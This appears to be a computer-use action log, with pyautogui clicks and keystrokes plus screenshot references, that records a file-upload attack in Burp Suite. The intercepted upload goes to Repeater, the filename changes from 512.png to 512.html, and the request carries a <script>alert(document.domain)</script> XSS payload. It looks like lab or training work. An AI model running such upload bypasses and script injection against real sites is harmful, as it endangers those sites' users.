
pyautogui.rightClick(775, 632)

# - Send the intercepted upload to Repeater and change the filename 512.png to 512.html
pyautogui.click(899, 709)
pyautogui.hotkey('ctrl', 'shift', 'r')

pyautogui.doubleClick(997, 669)
pyautogui.write('html')
pyautogui.scroll(-6, 607, 753)

pyautogui.moveTo(1109, 601); pyautogui.dragTo(1122, 977)

# - Edit the end of the request body for the <script>alert(document.domain)</script> payload, undoing a stray paste
pyautogui.click(979, 945)
pyautogui.hotkey('ctrl', 'v')
